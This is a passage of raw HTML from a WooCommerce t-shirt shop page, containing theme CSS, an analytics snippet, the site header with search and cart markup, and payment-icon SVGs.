<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-40660 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_525691627">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-159205466" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-159205466 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-159205466 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_525691627 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_485331625">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-362374206" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-362374206 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-362374206 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_485331625 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
